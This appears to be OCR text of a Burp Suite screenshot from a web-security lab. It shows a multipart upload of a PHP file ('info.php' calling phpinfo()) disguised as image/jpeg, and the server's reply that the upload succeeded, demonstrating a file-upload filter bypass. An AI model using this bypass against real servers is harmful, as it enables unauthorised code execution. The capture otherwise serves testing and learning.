 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.200.114.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------10838817313132181421926928413
8 Content-Length: 361
9 Origin: http://10.200.114.31
10 Connection: close
11 Referer: http://10.200.114.31/img_upload.php?
12 Cookie: PHPSESSID=trkpij0ojac6u696poo9d3m4op; user_token=
b6517471c8c1ca12c94564c6d42a0b8ebc1984de53bba8b425cb600a5f592938a909f4e270f52a6a97c00d5b5ee24c378ef0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10838817313132181421926928413
16 Content-Disposition: form-data; name="fileToUpload"; filename="info.php"
17 Content-Type: image/jpeg
18
19 <?php
20
21 phpinfo();
22
23 -----------------------------10838817313132181421926928413
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------10838817313132181421926928413--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Aug 2022 06:04:30 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
4 X-Powered-By: PHP/7.4.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 36
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file info.php has been uploaded.